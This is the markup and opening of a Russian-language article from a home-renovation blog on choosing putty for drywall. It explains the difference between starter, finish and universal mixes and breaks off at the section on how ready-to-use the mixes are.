.large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-6452 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-6452 post type-post status-publish format-standard hentry category-sdelat-vybor">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/sdelat-vybor" class="tag-link-26">Сделать выбор</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2021-09-03"><i class="remixicon remixicon-calendar-line"></i> 03.09.2021</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=6452"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%A8%D0%BF%D0%B0%D1%82%D0%BB%D0%B5%D0%B2%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BA%D1%83%D1%8E+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F&url=https://gonchar-ka.ru/?p=6452"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=6452&text=%D0%A8%D0%BF%D0%B0%D1%82%D0%BB%D0%B5%D0%B2%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BA%D1%83%D1%8E+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=6452&title=%D0%A8%D0%BF%D0%B0%D1%82%D0%BB%D0%B5%D0%B2%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BA%D1%83%D1%8E+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F&comment=%D0%9A%D0%B0%D0%BA%D1%83%D1%8E+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%B5%D0%B2%D0%BA%D1%83+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0.+%D0%9F%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%B2%D0%B9+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80+%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%B5%D0%B2%D0%BE%D0%BA+%D0%BE%D1%82+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%2C+%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%BE+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%83+%D0%BE%D1%82+%D0%BE%D0%BF%D1%8B%D1%82%D0%BD%D1%8B%D1%85+%D1%81%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=6452" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Шпатлевка для гипсокартона какую выбрать?</h1>
<h2>Какую выбрать шпаклевку для гипсокартона</h2>
<p>На рынке стройматериалов предлагается огромный ассортимент смесей для шпаклевания, отличающихся характеристиками. Среди них есть смеси, совершенно не подходящие для обработки листов гипсокартона, покрытием которых – плотная бумага. Перед началом работ стоит узнать, какая нужна шпаклевка, чтобы правильно ее выбрать.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/TLxyf-70lIY?feature=oembed"></iframe></p>
<h2>Разновидности шпаклевочных смесей</h2>
<p>Смеси для шпаклевания – быстро застывающие мелкозернистые составы, используемые с целью финального выравнивания поверхностей стен и потолков. В процессе нанесения получается идеальная поверхность, готовая к декоративной отделке.</p>
<p style="clear: both"></p>
<p>Необходим правильный выбор материала, который сможет обеспечить хорошее сцепление с обрабатываемой поверхностью и в итоге не будет заметным, к примеру, после декоративной окраски стен.</p>
<p>Смеси для шпаклевания различны по назначению, составу, готовности к использованию. На основании общей классификации постараемся выяснить, какие из шпаклевок подходят для отделочных работ по гипсокартону.</p>
<h2>По способу применения</h2>
<p>Шпаклевки делятся на несколько групп:</p>
<ol>
<li>Стартовые – необходимы для начального выравнивания поверхностей, часто требуется наносить несколько слоев.</li>
<li>Финишные – используются для завершающей отделки поверхностей.</li>
<li>Универсальные – могут применяться в любом качестве.</li>
</ol>
<p>Когда на поверхностях имеются глубокие швы, требуется нанести не меньше 2-3 слоев стартовой шпаклевки, после чего производится окончательное выравнивание.</p>
<p style="clear: both"></p>
<p>В стартовых смесях содержатся волокна и крупнозернистые компоненты. Такие составы обычно наносят довольно толстым слоем, который не стягивается и не образует трещин в процессе высыхания.</p>
<p>Компоненты финишных смесей имеют более мелкую фракцию, тонкого помола. Такие шпаклевки для гипсокартона распределяются на поверхности тонким слоем – не более 1 мм, и перед окраской просто затираются с помощью штукатурной сетки. Как видим, какой выбрать материал, зависит от конечной цели.</p>
<p>Универсальные составы, возможно, и более комфортные в работе, но их цена гораздо выше. Поскольку для заделки глубоких трещин и стыков гипсокартона будет необходимо нанесение нескольких слоев, продолжительность работы возрастет, а финансовые затраты увеличатся.</p>
<h2>По готовности к использованию</h2>
